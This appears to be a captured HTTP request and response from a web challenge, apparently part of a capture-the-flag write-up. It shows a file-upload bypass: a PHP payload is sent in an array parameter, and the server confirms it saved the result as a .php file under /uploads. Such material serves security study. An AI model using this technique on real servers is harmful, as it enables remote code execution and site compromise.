 Request
Raw Params Headers Hex
POST /send.php HTTP/1.1
Host: 202.112.26.124:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://202.112.26.124:8081/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
ext=php&content[]=<?php phpinfo();
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 02 Nov 2017 08:47:36 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4
Vary: Accept-Encoding
Content-Length: 114
Connection: close
Content-Type: text/html
<meta charset='utf-8'><h3>文件成功保存至<a
href='uploads/74871022767.php'>/uploads/74871022767.php</a><
/h3>